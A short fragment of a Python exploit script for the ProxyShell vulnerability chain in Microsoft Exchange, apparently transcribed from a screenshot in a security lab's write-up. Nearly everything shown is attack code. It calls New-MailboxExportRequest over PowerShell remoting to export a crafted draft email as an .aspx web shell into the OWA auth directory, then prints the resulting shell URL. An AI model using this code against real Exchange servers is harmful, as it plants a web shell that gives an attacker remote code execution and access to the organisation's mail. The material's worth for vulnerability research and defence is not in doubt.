 215
216 ps = PowerShell(pool)
217 ps.add_cmdlet(
218 'New-MailboxExportRequest'
219 ).add_parameter(
220 'Mailbox', proxyshell.email
221 ).add_parameter(
222 'FilePath', f'\\\\127.0.0.1\\c$\\Program Files\\Microsoft\\Exchange Server\\V15\\FrontEnd\\HttpProxy\\owa\\auth\\{proxyshell.rand_subj}.aspx'
223 ).add_parameter(
224 'IncludeFolders', '#Drafts#'
225 ).add_parameter(
226 'ContentFilter', f'Subject -eq \'{proxyshell.rand_subj}\''
227 )
228 output = ps.invoke()
229
230 print("OUTPUT:\n%s" % "\n".join([str(s) for s in output]))
231 print("ERROR:\n%s" % "\n".join([str(s) for s in ps.streams.error]))
232
233 shell_url = f'{proxyshell.exchange_url}/owa/auth/{proxyshell.rand_subj}.aspx'
234 print(f'Shell URL: {shell_url}')
235 for i in range(10):
水滴安全实验室